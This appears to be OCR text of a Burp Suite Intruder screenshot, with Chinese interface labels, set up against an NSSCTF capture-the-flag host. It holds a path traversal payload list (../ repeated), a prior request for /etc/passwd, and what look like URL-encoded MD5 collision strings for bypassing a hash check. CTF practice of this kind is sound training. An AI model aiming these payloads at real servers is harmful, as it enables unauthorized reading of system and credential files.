 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
1 × 2 × +
集群炸弹攻击 开始攻击
目标 http://node1.anna.nssctf.cn:28792 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /?file=§a§§b§§c§ HTTP/1.1
2 Host: node1.anna.nssctf.cn:28792
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 307
9 Origin: http://node1.anna.nssctf.cn:28792
10 Connection: keep-alive
11 Referer: http://node1.anna.nssctf.cn:28792/?file=/etc/passwd
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3
D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%
A0%D1U%5D%83%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3
D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%
A0%D1%D5%5D%83%60%FB_%07%FE%A2
payload
Payload位置: 1 - a
Payload类型: 简单列表
Payload数量: 5
请求数量: 90
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
../
../../
../../../
../../../../
../../../../../
添加 Enter a new item
从列表中添加...
Payload处理